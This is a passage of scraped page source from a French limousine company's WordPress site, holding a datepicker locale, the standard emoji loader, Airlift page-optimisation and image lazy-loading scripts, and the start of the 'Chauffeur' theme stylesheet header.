jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */</script>
<template id="kurBe1u2pwqGpsCOQfLR"></template>
<template id="teH0qek3bISKyBk8tV5Q"></template>
<template id="HCfANE3LMYpZQjebzykp"></template>
<template id="LGiLAVHZ8F9zBuFld1nP"></template>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amani-limousines.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bv_inline_delayed_js" bv_unique_id="y4NrihXXVjO6O01MwKp4" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amani-limousines.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>


<script id="bv-override-listeners">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});function bv_override_browser_listener(target){var bv_og_add_event_listener=target.addEventListener,bv_og_remove_event_listener=target.removeEventListener;function bv_handle_event_listeners(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_add_event_listener.apply(target,arguments)}__name(bv_handle_event_listeners,"bv_handle_event_listeners");function bv_handle_remove_event_listener(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_remove_event_listener.apply(target,arguments)}__name(bv_handle_remove_event_listener,"bv_handle_remove_event_listener"),target.addEventListener=function(type,listener,options){bv_handle_event_listeners(type,listener,options)},target.removeEventListener=function(type,listener,options){bv_handle_remove_event_listener(type,listener,options)}}__name(bv_override_browser_listener,"bv_override_browser_listener"),bv_override_browser_listener(window),bv_override_browser_listener(document);function bv_override_property_listeners(target,eventType){if(!target||typeof target!="object"){console.error("bv_override_property_listeners: Invalid target",target);return}var airliftPropertyName="on"+eventType,existingDescriptor=Object.getOwnPropertyDescriptor(target,airliftPropertyName);if(existingDescriptor&&!existingDescriptor.configurable){console.warn("Cannot override "+airliftPropertyName+": property is not configurable");return}var bv_internalHandler=null,airliftEventName="Airlift"+eventType,bvWrapperFunction=__name(function(e){if(bv_internalHandler)try{bv_internalHandler(e)}catch(error){console.error("Error in "+airliftPropertyName+" handler:",error)}},"bvWrapperFunction");try{Object.defineProperty(target,airliftPropertyName,{get:__name(function(){return bv_internalHandler},"get"),set:__name(function(handler){if(handler!=null&&typeof handler!="function"){console.warn("Invalid handler for "+airliftPropertyName+", ignoring");return}handler?(bv_internalHandler||target.addEventListener(airliftEventName,bvWrapperFunction),bv_internalHandler=handler):(bv_internalHandler=null,target.removeEventListener(airliftEventName,bvWrapperFunction))},"set"),enumerable:!0,configurable:!0})}catch(error){console.error("Failed to override "+airliftPropertyName+":",error)}}__name(bv_override_property_listeners,"bv_override_property_listeners"),bv_override_property_listeners(window,"load"),bv_override_property_listeners(window,"pageshow"),bv_override_property_listeners(document,"DOMContentLoaded"),bv_override_property_listeners(document,"readystatechange");function bv_override_document_write(){var bv_original_write=document.write,bv_original_writeln=document.writeln;function bv_handle_document_write(scriptElement,content){try{if(content==null)return;if(content=String(content),scriptElement&&scriptElement.hasAttribute("bv-exclude"))return bv_original_write.call(document,content);var container=null;scriptElement&&scriptElement.documentWriteContainer?container=scriptElement.documentWriteContainer:(container=document.createElement("span"),scriptElement&&(scriptElement.documentWriteContainer=container)),container.innerHTML+=content;var insertPoint=scriptElement||document.currentScript;if(!container.parentNode)if(insertPoint&&insertPoint.parentNode)insertPoint.parentNode.insertBefore(container,insertPoint.nextSibling);else if(document.body)document.body.appendChild(container);else{console.warn("document.body not ready for document.write, deferring"),typeof window<"u"&&window.addEventListener("DOMContentLoaded",function(){document.body&&!container.parentNode&&document.body.appendChild(container)});return}var tempDiv=document.createElement("span");tempDiv.innerHTML=content;var scriptsInContent=tempDiv.querySelectorAll("script");scriptsInContent.length>0&&scriptsInContent.forEach(function(oldScript){try{var newScript=document.createElement("script"),attributes=oldScript.getAttributeNames();attributes.forEach(function(attr){try{newScript.setAttribute(attr,oldScript.getAttribute(attr))}catch{console.log("Not able to set Attribute:")}}),newScript.async=!1,!oldScript.src&&oldScript.textContent&&(newScript.textContent=oldScript.textContent),newScript.setAttribute("bv-document-write",""),setTimeout(function(){try{insertPoint&&insertPoint.parentNode?insertPoint.parentNode.insertBefore(newScript,insertPoint.nextSibling):document.head&&document.head.appendChild(newScript)}catch(error){console.error("Error inserting document.write script:",error)}},0)}catch(error){console.error("Error processing document.write script:",error)}})}catch(error){console.error("Error in document.write handler:",error);try{bv_original_write.call(document,content)}catch(e){console.error("Fallback document.write also failed:",e)}}}__name(bv_handle_document_write,"bv_handle_document_write"),document.write=function(content){bv_handle_document_write(document.currentScript,content)},document.writeln=function(content){bv_handle_document_write(document.currentScript,content+`
`)}}__name(bv_override_document_write,"bv_override_document_write"),bv_override_document_write();
</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png?bv_host=www.amani-limousines.com","1":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/alert.png?bv_host=www.amani-limousines.com","2":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/info.png?bv_host=www.amani-limousines.com","3":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/tick.png?bv_host=www.amani-limousines.com","4":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/exclamation.png?bv_host=www.amani-limousines.com","5":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png?bv_host=www.amani-limousines.com","6":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png?bv_host=www.amani-limousines.com","7":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png?bv_host=www.amani-limousines.com","8":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png?bv_host=www.amani-limousines.com","9":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png?bv_host=www.amani-limousines.com","10":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png?bv_host=www.amani-limousines.com","11":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png?bv_host=www.amani-limousines.com","12":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png?bv_host=www.amani-limousines.com","13":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png?bv_host=www.amani-limousines.com","14":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png?bv_host=www.amani-limousines.com","15":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png?bv_host=www.amani-limousines.com","16":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png?bv_host=www.amani-limousines.com","17":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png?bv_host=www.amani-limousines.com","18":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png?bv_host=www.amani-limousines.com","19":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png?bv_host=www.amani-limousines.com","20":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png?bv_host=www.amani-limousines.com","21":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png?bv_host=www.amani-limousines.com","22":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png?bv_host=www.amani-limousines.com","23":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png?bv_host=www.amani-limousines.com","24":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png?bv_host=www.amani-limousines.com","25":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png?bv_host=www.amani-limousines.com","26":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png?bv_host=www.amani-limousines.com","27":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camera.png?bv_host=www.amani-limousines.com","28":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart.png?bv_host=www.amani-limousines.com","29":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png?bv_host=www.amani-limousines.com","30":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/clock.png?bv_host=www.amani-limousines.com","31":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/control.png?bv_host=www.amani-limousines.com","32":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/fire.png?bv_host=www.amani-limousines.com","33":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/heart.png?bv_host=www.amani-limousines.com","34":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/mail.png?bv_host=www.amani-limousines.com","35":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png?bv_host=www.amani-limousines.com","36":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/video.png?bv_host=www.amani-limousines.com","37":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_open.png?bv_host=www.amani-limousines.com","38":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_close.png?bv_host=www.amani-limousines.com","39":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/flickr.png?bv_host=www.amani-limousines.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 696704151906364193d58367. Config Timestamp: 2026-01-14 02:48:53 UTC, Cached Timestamp: 2026-01-21 20:20:49 UTC -->

--- FILE ---
content_type: text/css
request_url: https://www.amani-limousines.com/wp-content/themes/chauffeur/style.css?ver=6.9
body_size: 17021
content:
/*

Theme Name: Chauffeur
Theme URI: http://themes.quitenicestuff2.com/chauffeurwp
Description: A Premium WordPress Theme For Limo, Taxi, Car, Bus Hiring Services
Version: 1.3.2
Text Domain: chauffeur
Author: quitenicestuff
Author URI: http://themeforest.net/user/quitenicestuff
License: GNU General Public License v2.0
